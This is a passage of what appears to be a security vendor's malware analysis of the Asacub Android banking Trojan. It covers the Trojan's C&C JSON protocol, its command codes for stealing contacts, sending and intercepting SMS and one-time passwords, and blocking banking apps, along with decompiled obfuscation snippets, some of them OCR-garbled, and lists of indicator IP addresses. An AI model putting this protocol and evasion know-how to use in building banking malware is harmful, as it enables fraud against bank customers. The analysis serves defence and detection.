Structure of data received from the server:- 1 {
- 2 "command":int,
- 3 "params":{
- 4 params,
- 5 "timestamp":int,
- 6 "x":int
- 7 },
- 8 "waitrun":int

```
9
}
```
To begin with, the Trojan sends information about the device to the server:

- 1 {
- 2 "type":1,
- 3 "data":{
- 4 "model":string,
- 5 "ver":"5.0.3",
- 6 "android":string,
- 7 "cell":string,
- 8 "x":int,
- 9 "country":int, //optional
- 10 "imei":int //optional
- 11 },
- 12 "id":hex
- 13 }

In response, the server sends the code of the command for execution ("command"), its parameters ("params"), and the time delay before execution ("waitrun" in milliseconds).

List of commands sewn into the body of the Trojan:

| Command<br>code | Parameters                            | Actions                                                                                                                                                                                |
|-----------------|---------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 2               |                                       | Sending a list of contacts from the address book of the infected device to the C&C server                                                                                              |
|                 | "to": <i>int</i>                      | Calling the specified number                                                                                                                                                           |
| 11              | "to": $int$<br>"body": string         | Sending an SMS with the specified text to the specified number                                                                                                                         |
| 19              | "text": string,<br>"n": <i>strina</i> | Sending SMS with the specified text to numbers from the address book of the infected device, with the name of<br>the addressee from the address book substituted into the message text |
| 40              | "text": string                        | Shutting down applications with specific names (antivirus and banking applications)                                                                                                    |

The set of possible commands is the most significant difference between the various flavors of Asacub. In the 2015-early 2016 versions examined in this [article,](https://securelist.com/the-asacub-trojan-from-spyware-to-banking-malware/73211/) C&C instructions in JSON format contained the name of the command in text form ("get\_sms", "block\_phone"). In later versions, instead of the name of the command, its numerical code was transmitted. The same numerical code corresponded to one command in different versions, but the set of supported commands varied. For example, version 9.0.7 (2017) featured the following set of commands: 2, 4, 8, 11, 12, 15, 16, 17, 18, 19, 20.

After receiving the command, the Trojan attempts to execute it, before informing C&C of the execution status and any data received. The "id" value inside the "data" block is equal to the "timestamp" value of the relevant command:- 1 {
- 2 "type":3,
- 3 "data":{
- 4 "data":JSONArray,
- 5 "command":int,
- 6 "id":int,
- 7 "post":boolean,
- 8 "status":resultCode
- 9 },
- 10 "id":hex
- 11 }

In addition, the Trojan sets itself as the default SMS application and, on receiving a new SMS, forwards the sender's number and the message text in base64 format to the cybercriminal:

- 1 {
- 2 "type":2,
- 3 "data":{
- 4 "n":string,
- 5 "t":string
- 6 },
- 7 "id":hex
- 8 }

Thus, Asacub can withdraw funds from a bank card linked to the phone by sending SMS for the transfer of funds to another account using the number of the card or mobile phone. Moreover, the Trojan intercepts SMS from the bank that contain one-time passwords and information about the balance of the linked bank card. Some versions of the Trojan can autonomously retrieve confirmation codes from such SMS and send them to the required number. What's more, the user cannot check the balance via mobile banking or change any settings there, because after receiving the command with code 40, the Trojan prevents the banking app from running on the phone.

User messages created by the Trojan during installation typically contain grammatical and spelling errors, and use a mixture of Cyrillic and Latin characters.

The Trojan also employs various obfuscation methods: from the simplest, such as string concatenation and renaming of classes and methods, to implementing functions in native code and embedding SO libraries in C/C++ in the APK file, which requires the use of additional tools or dynamic analysis for deobfuscation, since most tools for static analysis of Android apps support only Dalvik bytecode. In some versions of Asacub, strings in the app are encrypted using the same algorithm as data sent to C&C, but with different keys.

```
public class Offset extends AccessibilityService {
    public Offset() {
        super();
    \overline{\mathbf{r}}public native void onAccessibilityEvent(AccessibilityEvent arg1) {
    public native void onInterrupt() {
    protected native void onServiceConnected() {
\mathbf{r}
```
*Example of using native code for obfuscation*```
static {<br>d.a = 0;d.b = "content://com-android.c" + String.valueOf("ontacts/data/phones");Þ
static \{a.a = "com" + String.valueOf("mand");a.b = "wait" + String.valueOf("run");Þ
```
*Examples of using string concatenation for obfuscation*

```
static \{i.a = a.d("keSQlaizKLuagQQSq61/ACAKft3Ig5+f");
     i.b = a.d("j6DI2PU");<br>i.c = a.d("");
     i.d = null;i.e = a.d("27fLxK7nd+f0x10");<br>i.f = a.d("ib/MxPzoIuLDx18");
      i.i = new CopyOnWriteArrayList();i.j = new CopyOnWriteArrayList();
      i.l = false;i.m = a.d("zPvTha66NraWmFdH9q85BSs");<br>i.m = a.d("zPvTha66NraWmFdH9q85BSs");<br>i.n = a.d("3+yShLidNruWkl9L6rk");
```
*Example of encrypting strings in the Trojan*

## **Asacub distribution geography**

Asacub is primarily aimed at Russian users: 98% of infections (225,000) occur in Russia, since the cybercriminals specifically target clients of a major Russian bank. The Trojan also hit users from Ukraine, Turkey, Germany, Belarus, Poland, Armenia, Kazakhstan, the US, and other countries.

## **Conclusion**

The case of Asacub shows that mobile malware can function for several years with minimal changes to the distribution scheme.

It is basically SMS spam: many people still follow suspicious links, install software from third-party sources, and give permissions to apps without a second thought. At the same time, cybercriminals are reluctant to change the method of communication with the C&C server, since this would require more effort and reap less benefit than modifying the executable file. The most significant change in this particular Trojan's history was the encryption of data sent between the device and C&C. That said, so as to hinder detection of new versions, the Trojan's APK file and the C&C server domains are changed regularly, and the Trojan download links are often one-time-use.

#### **IOCs**

C&C IP addresses:

- 155.133.82.181
- 155.133.82.240
- 155.133.82.244
- 185.234.218.59
- 195.22.126.160
- 195.22.126.163
- 195.22.126.80
- 195.22.126.81
- $5.45.73.24$
- 5.45.74.130

IP addresses from which the Trojan was downloaded:

- 185.174.173.31
- 185.234.218.59
- 188.166.156.110
- 195.22.126.160
- 195.22.126.80
- 195.22.126.81
- 195.22.126.82
- 195.22.126.83